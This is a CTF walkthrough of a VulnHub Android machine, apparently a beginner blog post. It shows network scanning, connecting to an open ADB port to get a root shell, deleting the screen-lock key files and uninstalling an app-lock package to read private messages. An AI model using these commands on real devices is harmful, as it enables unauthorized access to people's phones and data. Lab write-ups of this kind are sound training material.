In this post, we are share another vulnhub CTF machine Investigator walkthrough. and this VM is made by Sivanesh Kumar. this android OS based machine you can download here this machine link
Description
Be the investigator to finish this machine,Its for only beginners, Share your Screen shot on telegram group, Group link will be in flag.
Network Scanning
Let’s start with recon using the netdiscover tool we can discover our target IP.
|
1 |
netdiscover |


Now we got target IP address in my case my target IP is 192.168.1.6. our next step is scanning target IP address and find open ports and running services.
|
1 |
nmap -sV -sC -O 192.168.1.6 |
Enumeration
After scanning the network we got two open ports 5555/ ADB Server and 9090 php http server is running. Let’s explore the IP and port 8080.
|
1 |
http://192.168.1.6:8080 |

ports 8080 is not given much more information, we try reading robots.txt and page source code and other enumeration tool but we couldn’t find any useful information.
then we move our next open port 5555 ADB server enumeration first we install ADB our local host then we connect with the target IP address on port 5555 ADB service.
|
1 |
apt install adb |
our ADB package is installed successfully let’s run the ADB connect command to connect ADB server to our localhost system.
|
1 2 |
adb connect 192.168.1.6 |
ADB server is connected successfully now our target server is attached to our local machine using the ADB shell command we can connect with our target and using the su command we can change our normal shell to root shell.
|
1 2 3 4 |
adb devices adb shell su cd /data/root |

in the root home directory we found our flag.txt file and we can see the flag message this is not our last flag.
|
1 2 |
ls cat flag.txt |

let’s more enumeration the machine but this device is secure with and pattern key currently we have root shell we can remove the by using rm command.
|
1 2 |
rm /data/system/*.key exit |


target screen lock is bypass successfully and we open many android application but they are protected third party app lock let’s move back the adb console and remove the app lock.
|
1 |
adb uninstall com.martianmode.applock |

Finally we got our final flag in the messaging application. our challenge is successfully completed by reading the message.
Tre: 1 Vulnhub Walkthrough link